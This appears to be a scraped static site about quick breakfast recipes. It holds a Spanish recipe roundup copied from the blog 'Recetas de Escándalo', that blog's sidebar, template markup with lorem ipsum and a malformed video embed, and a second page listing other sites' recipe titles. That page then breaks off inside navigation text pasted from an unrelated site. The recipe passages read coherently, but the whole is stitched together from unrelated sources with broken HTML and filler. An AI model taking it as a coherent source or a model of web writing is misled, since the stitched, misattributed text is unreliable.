postres que considero que encajan fenomenal en ese momento del día. A continuación una sección especial de <strong> tortitas, crepes y gofres</strong> , algo que luce mucho para desayunos más especiales. No me olvido de básicos como el <strong> pan casero</strong> o las diferentes formas de preparar <strong> huevos</strong> , y con ello pasamos a la sección de <strong> recetas saladas</strong> (son mis preferidas!). Por último, una sección de <strong> bebidas</strong> de todo tipo que en un desayuno o brunch vienen fenomenal. <p> <h2> Dulces y postres:</h2> <p> Empezamos con opciones dulces de todo tipo, y lo cierto es que todas ellas se pueden dejar listas con antelación, para que no te tengas que preocupar de nada y puedas desayunar rico aunque tengas un poco de prisa. <strong> Granola casera de avena, frutos secos y semillas</strong> , tan solo necesitas mezclar los ingredientes, hornearla y guardarla para tenerla lista para tus próximos desayunos. <p> <p> Granola casera de avena, frutos secos y semillas. Receta de desayuno saludable</p> <strong> Pudin de semillas de chía con fresas</strong> , una mezcla cremosa con su característico toque crujiente de las semillas de chía, tan solo tienes que mezclar y dejar reposar. <strong> Tostadas francesas o french toast con fresas y caramelo salado</strong> , todo un clásico de los brunch y sin duda una forma diferente y golosa de comer tostadas. <p> <p> Tostadas francesas o french toast con fresas y caramelo salado</p> <strong> Porridge de avena o gachas de avena con manzana y canela</strong> , es uno de mis desayunos favoritos dulces y se puede preparar en el momento pero también el día anterior, y gracias a la avena la mezcla queda cremosa y se puede servir con todo tipo de fruta, frutos secos, chocolate <strong> Galletas caseras de avena con chocolate</strong> , quedan crujientes y riquísimas y son tan fáciles que se pueden preparar con niños. <p> <p> Galletas caseras de avena con chocolate</p> <strong> Bizcochitos de limón jugosos con crema de queso mascarpone y lima</strong> , una receta singular y sencilla, una forma diferente de comer bizcocho. <strong> Muffins de chocolate</strong> , todo un clásico para desayunos, meriendas o lo que te apetezca. <p> Y si te quieres decantar por desayunos dulces de lo más tradicionales, estas recetas te van a encantar: <strong> Cómo hacer churros con chocolate a la taza</strong> , una receta tradicional que sienta fenomenal un domingo por la mañana (o cuando te apetezca!). <p> <p> Churros con chocolate a la taza. Receta 100% casera</p> <strong> Cómo hacer magdalenas caseras y esponjosas</strong> , tan tan fáciles que nunca más vas a comprarlas ya preparadas, y así sabes exactamente qué ingredientes llevan y puedes aromatizarlas a tu gusto. <p> <p> Magdalenas caseras y esponjosas</p> <strong> Mermeladas de frutas, para todos los gustos</strong> . De manzana, calabaza, ciruelas, moras, higos o tomate, te encantará prepararlas caseras muy fácilmente y utilizando frutas de temporada. <p> <h2> Tortitas, crepes y gofres:</h2> <p> Recién hechos están geniales pero también se pueden preparar con antelación y tomarlos calientes o fríos, según lo prefieras. Son recetas facilísimas y que alegran esos primeros momentos del día a cualquiera. <strong> Cómo hacer tortitas americanas caseras o pancakes, la mejor receta</strong> , con ingredientes sencillos y quedan con un aspecto de 10 y riquísimas. <p> <p> Tortitas americanas caseras o pancakes</p> <strong> Tortitas de avena, caseras y saludables</strong> , que además llevan plátano y sin huevo, lo que las hace húmedas y sabrosas, son mis preferidas. <strong> Cómo hacer masa de crepes, la receta definitiva</strong> para conseguir unos crepes perfectos, con una textura de lo más apetecible y que se pueden acompañar con ingredientes dulces o salados. <p> <p> Crepes dulces</p> <strong> Receta de gofres o waffles caseros. Cómo hacer una masa de 10 muy fácil</strong> . Es una masa que necesita amasado y fermentación pero el esfuerzo bien vale la pena, y además se pueden congelar una vez hechos para así tenerlos listos siempre que quieras. <p> <p> Gofres o waffles caseros. Cómo hacer una masa de 10 muy fácil</p> <p> <h2> Panes caseros:</h2> <p> Puede ser el toque que haga que el desayuno sea totalmente distinto, porque hay pocas cosas que nos luzcan más que preparar y comer nuestro propio pan casero. Aquí tienes algunos de ellos, los que más suelo preparar para tenerlos a mano a la hora del desayuno. <strong> Cómo hacer pan de molde casero</strong> , un pan blanco con una corteza buenísima, muy esponjoso y aromático gracias a la mantequilla, ¡riquísimo! <p> <p> Pan de molde casero y fácil</p> <strong> Cómo hacer pan casero de avena en molde</strong> , con ese toque a cereal tan sabroso y que le sienta fenomenal. <p> <p> Cómo hacer pan casero de avena en molde. Receta fácil</p> <strong> Cómo hacer pan de molde integral con semillas y frutos secos 100% casero</strong> , uno de mis preferidos para el desayuno ya que me encanta el toque que le aportan las semillas y los frutos secos. <strong> Bagels neoyorquinos, la receta casera y sugerencias para el relleno</strong> . Ideales para un brunch o un desayuno más especial, rellenos de los ingredientes que prefieras. <p> <h2> Huevos:</h2> <p> Es raro el día que no como huevos, y generalmente en el desayuno. Suelo cocer media docena, los dejo en la nevera y los voy gastando los días que tengo más prisa, aunque cuando puedo permitírmelo me encanta elaborarlos de cualquier otra forma (los poché son mi perdición), y con todos estos trucos y consejos te van a quedar de 10. <strong> Aprende cómo hacer un huevo frito perfecto, con trucos y consejos</strong> . Tan fácil que parece pero para que quede de 10 lo mejor es que sigas nuestras recomendaciones, verás qué rico. ¿Con o sin puntilla? <p> <p> Prepara huevos fritos perfectos</p> <strong> Cómo hacer un huevo escalfado o huevo poché perfecto</strong> . Es una de mis formas preferidas de comer huevos porque la clara queda cuajada y la yema totalmente líquida, ¡una delicia! <p> <p> Así queda un huevo escalfado o huevo poché perfecto</p> <strong> Cómo hacer un huevo pasado por agua</strong> para conseguir ese huevo con la clara casi cuajada y la yema líquida, de forma que lo ideal es ponerlo sobre una huevera e ir abriendo la cáscara para saborearlo con cuchara o mojando pan en él. <p> <p> Huevo pasado por agua. Tiempo y trucos</p> <strong> Cómo cocer huevos y conocer el tiempo de cocción de un huevo duro perfecto</strong> . Es una de mis formas preferidas de cocinar huevos porque no puede ser más sencilla y además suelo preparar una gran cantidad y los guardo en la nevera para ir gastándolos. <p> <p> Huevo duro perfectamente cocido</p> <h2> Tostas, sandwiches y opciones saladas:</h2> <p> Yo soy muy de desayunar salado y esta es sin duda mi sección preferida. Como puedes ver en todas ellas los huevos están presentes, aunque también puedes coger ideas y prescindir de ellos si los huevos no son lo tuyo. El bacon o el salmón ahumado están presentes en algunas de ellas, para mi son ingredientes fundamentales cuando se trata de un desayuno por todo lo alto, e imprescindibles en un perfecto brunch. <strong> Huevos benedict con salsa holandesa y bacon</strong> , todo un clásico de los brunch y es que no es para menos, con esa rica salsa mezclada con la yema líquida del huevo sobre una tostada con bacon. <strong> Huevos revueltos con bacon</strong> , desayuno americano de los que a mi me encantan, sencillo y sabroso. <p> <p> Receta de huevos revueltos con bacon</p> <strong> Sándwich «Ses Illetes» de salmón, aguacate y huevo duro</strong> , quizás más apropiado para un brunch o almuerzo (o incluso cena!) que para un desayuno pero que nos inspira con su combinación de ingredientes. <p> <p> Sandwich Ses Illetes de salmon, aguacate y huevo duro</p> <strong> Crepes salados con salmón, queso y rúcula</strong> , una forma fantástica de comer crepes salados con los ingredientes que más nos gusten. <p> <p> Crepes salados con salmón, queso y rúcula</p> <strong> Huevos al plato con jamón y guisantes</strong> , un plato muy completo y repleto de sabor. <p> <h2> Batidos, zumos y bebidas:</h2> <p> Terminamos con esta sección dedicada a las bebidas de todo tipo, seguro que entre ellas algunas se convierten en tus favoritas y, según la época del año, acabas preparándolas una por una. <strong> Batido de chocolate y plátano con canela</strong> . <p> <p> Batido de plátano y chocolate con canela. Receta saludable</p> <strong> Smoothie o batido de fresa natural</strong> . <p> <p> Smoothie o batido de fresa natural</p> <strong> Smoothie de zanahoria, naranja y jengibre, un batido de frutas saludable</strong> . <strong> Cómo hacer leche de almendras casera</strong> . <strong> Cómo hacer horchata de chufa valenciana casera</strong> . <p> <p> Horchata de chufa valenciana casera, ¡muy fácil!</p> <strong> Aprende a preparar el más rico té chai latte en casa</strong> . <p> <p> Té chai latte casero</p> <p> <span> Descubre nuestras mejores recetas para desayunos de auténtico ¡escándalo! Y también para preparar un perfecto brunch el fin de semana. Da igual si tienes poco tiempo o ninguno para cocinar a primera hora, la mayoría las puedes dejar listas con antelación. Dulces, saladas, especial huevos y panes, batidos, crepes y tortitas </span> <span> <span> Recetas de Escándalo</span> </span> <span> </span> <span> </span> <span> </span> <span> <span> </span> </span> Etiquetas: Desayuno <h4> ¿Te ha gustado la receta? ¡Compártela!</h4> <h3> Recetas Relacionadas</h3> <h4> Carpaccio de solomillo de ternera con queso parmesano y salsa tártara </h4> <h4> Filloas gallegas de leche o frixuelos. Receta dulce de carnaval </h4> <h4> Pollo con almendras al estilo chino </h4> <h4> Macarrones con atún y tomate. Receta de pasta rica y fácil para triunfar </h4> <h3> Deja una respuesta Cancelar la respuesta </h3> <p> <br/> <br/> </p> <h4> Buscar recetas</h4> <h4> ¿Quiénes somos?</h4> <p> Somos Natalia y Manuel y nos encanta la gastronomía y el mundo online. ¡Conócenos más! </p> <p> </p> <h4> ¡Suscríbete!</h4> <p> Recibe semanalmente en tu correo las últimas recetas publicadas en Recetas de ¡Escándalo!</p> ¡Suscribirme! <h4> Recetas Más Populares</h4> Bizcocho de naranja esponjoso, casero y fácil Tartar de atún rojo y aguacate, una receta exquisita Cómo hacer magdalenas caseras y esponjosas. Receta tradicional Fabada asturiana, la receta tradicional y auténtica Bizcocho de yogur natural muy esponjoso Entrantes, aperitivos y canapés para Navidad, fáciles y originales Cómo hacer salsa barbacoa casera, fácil y rápida Strudel de manzana fácil. Receta tradicional alemana Patatas al microondas Tataki de atún rojo con sésamo Bizcocho de zanahoria y nueces fácil Tartar de salmón ahumado y aguacate Tarta de la abuela: tarta de chocolate, galletas y natillas, muy fácil Cómo hacer tortitas americanas caseras o pancakes, la mejor receta Salsa roquefort sin nata Bizcocho mármol de yogur y chocolate, casero y esponjoso Salsa agridulce china casera Cómo hacer salsa a la pimienta verde <h4> Ya la venta Bocaditos de ¡Escándalo!</h4> <p> </p> <h4> Últimas recetas</h4> Tostas de hojaldre con sashimi de salmón y ensalada de col y manzana Receta de salsa ponzu casera, un aderezo japonés fantástico Lasaña de carne a la boloñesa con Thermomix y su bechamel, ¡irresistible! <h4> Buscar por Ingredientes</h4> <p> Encuentra recetas por los ingredientes que contienen </p> <p> </p> <h4> Te recomendamos</h4> Tarta de queso al horno Ensalada de pasta Dorada al horno Boquerones en vinagre Mejillones al vapor Puré de patatas casero Pulpo a la gallega (a feira) Patatas a lo pobre Ensaladilla rusa Guacamole casero <h4> ¡Suscríbete!</h4> <p> Recibe semanalmente en tu correo las últimas recetas publicadas en Recetas de ¡Escándalo!</p> ¡Suscribirme! Inicio ¿Quiénes somos? Colaboraciones Suscripción Aviso Legal Política de Cookies Política de Privacidad Configurar Privacidad Contacto Política de cookie (UE) Copyright © 2021 Recetas de Escándalo .<br>
						
<iframe width="615 height="315" src="https://www.youtube.com/embed/LZm2y-JbLIg"><div class="mc_vtvc_th b_canvas"><div class="cico" style="width:234px;height:131px;"><div class="rms_iac" style="height:131px;line-height:131px;width:234px;" data-height="131" data-width="234" data-alt="Desayuno Rapido y Facil con Huevos y Jamón una receta para Chuparse los dedos." data-role="presentation" data-class="rms_img" data-src="https://tse1.mm.bing.net/th?id=OVP.yvRtRQXABxl52J9nhzSIMwHgFo" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe><br>		<img src="img/dbdcf6f637494eefc0c9abb35b861a63.jpg" width="50%"/>

	</div></div>
</div>
<div id="wrapper2">
	<div id="tools">
		<div class="title">
			<h2>Vivamus fermentum nibh</h2>
		</div>
		<ul class="tools"    id="eBkESPlkVgpKpP">
			<li><a href="#" class="icon icon-legal" id="uUKcOwTkZVzGH"></a></li>
			<li><a href="#" class="icon icon-random" id="XFofAbL"></a></li>
			<li><a href="#" class="icon icon-key" id="UuFvbyFB1CL7"></a></li>
			<li><a href="#" class="icon icon-wrench" id="1RLvbP1GFsPOl"></a></li>
			<li><a href="#" class="icon icon-cut" id="HXd53KG26"></a></li>
			<li><a href="#" class="icon icon-filter" id="B7r2NUx"></a></li>
			<li><a href="#" class="icon icon-lock" id="JPs6ARA"></a></li>
		</ul>
	<br>
	</div>
</div>
<div id="copyright" class="container">
	<p>&copy; Recetas de desayuno rápido. All rights reserved. | Photos by Fotogrph </p>
	<p></p>
	
		<ul class="contact"    id="G5zrALuFkQKpazh">
			<li><a href="#" class="icon icon-twitter"><span>Twitter</span></a></li>
			<li><a href="#" class="icon icon-facebook"><span></span></a></li>
			<li><a href="#" class="icon icon-dribbble"><span>Pinterest</span></a></li>
			<li><a href="#" class="icon icon-tumblr"><span>Google+</span></a></li>
			<li><a href="#" class="icon icon-rss"><span>Pinterest</span></a></li>
		</ul>
</div>
</body>
</html>
</file>



<file: page9.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title></title>
<meta name="keywords" content="" />
<meta name="description" content="" />
<link href="http://fonts.googleapis.com/css?family=Source+Sans+Pro:200,300,400,600,700,900|Quicksand:400,700|Questrial" rel="stylesheet" />
<link href="default.css" rel="stylesheet" type="text/css" media="all" />
<!-- <link href="fonts.css" rel="stylesheet" type="text/css" media="all" /> -->

<!--[if IE 6]><link href="default_ie6.css" rel="stylesheet" type="text/css" /><![endif]-->

</head>
<body    id="IFpBuVJJP">
<div id="header-wrapper">
	<div id="header" class="container">
		<div id="logo">
			<h1><span class="icon icon-cog"></span><a href="#">Recetas de desayuno rápido</a></h1>
			<div id="menu">
				<ul>
					<li class="current_page_item"><a href="index.html" accesskey="1" title="">Homepage</a></li>
					<li><a href="#" accesskey="2" title="">Our Clients</a></li>
					<li><a href="#" accesskey="3" title="">About Us</a></li>
					<li><a href="privacy-policy.html">Privacy policy</a></li>
					<li><a href="terms.html">Terms and Conditions</a></li>
					<li><a href="photo.html">Photo gallery</a></li>
					<li><a href="contact.html">Contacts</a></li>
				</ul>
			</div>
		</div>
	</div>
</div>
<div id="page-wrapper">
	<div id="page" class="container">
		<div class="title"    id="NvdwivxP">
			<h2 id="GnRAukLAKinDm">Welcome to Recetas de desayuno rápido</h2>
		</div>
		<p id="IM4yZmWl"></p>
		<p id="zfTYFCRC"><ul><li><a href="index.html">Desayunos rapidos y faciles - 1,400 recetas caseras- Cookpad</a><br> </li><li><a href="page1.html">22 desayunos muy saludables, rápidos y deliciosos - 10 .</a><br> </li><li><a href="page2.html">30 desayunos saludables: recetas fáciles y rápidas - El Mueble</a><br> </li><li><a href="page3.html">29 desayunos completos, fáciles y rápidos para saciarte toda .</a><br> </li><li><a href="page4.html">Desayunos Rápidos | Ideas fáciles y saludables | BABYCOCINA</a><br> </li><li><a href="page5.html">200 ideas de Recetas de Desayunos en 2021 - Pinterest</a><br> </li><li><a href="page6.html">Desayunos rápidos y fáciles de hacer para toda la familia .</a><br> </li><li><a href="page7.html">Desayuno en 5 minutos con solo 2 ingredientes - Recetas de .</a><br> </li><li><a href="page8.html">Los mejores desayunos y brunch para preparar en casa, muy .</a><br> </li><li><a href="page9.html">7 recetas de desayunos saludables y 9 utensilios para .</a><br> Delicioso  fácil y muy : Hoy os enseño a preparar este  muy rico y fácil que también .</li></ul></p>
	</div>
</div>
<div class="wrapper"   id="qoBNX1iNNpgcE">
	<div id="three-column" class="container">
		<div><span class="arrow-down"></span></div>

<h2 id="eNLFoF3r"></h2> 2021.06.20 21:17
				<center><img src="img/0649a852e205c43182ab1baa2416184d.jpg" width="50%"   id="4BwJPRfrTlJE"></center><br><br>Skip to main content TV Especial coronavirus Mujer Vida e Inspiración Salud y Bienestar Relaciones Madres Pop Series Cultura Pop Comics Cine Explora Verano Tecnologia Mundo Ciencia Actualidad Obsesionadas con el pelo Pelo dañado Pelo fino Pelo lacio Pelo seco Pelo teñido Definí tu onda Arcilla purificante Yum Hacks Glam Shopping <span> Elegir idioma</span> EN ES PT <span> </span> <span> VIX</span> <span> 85M</span> TV Especial coronavirus Mujer Pop Explora Obsesionadas con el pelo Yum Hacks Glam Shopping <span> Elegir idioma</span> EN ES PT yum <h1> Con estas ideas podrás preparar un desayuno 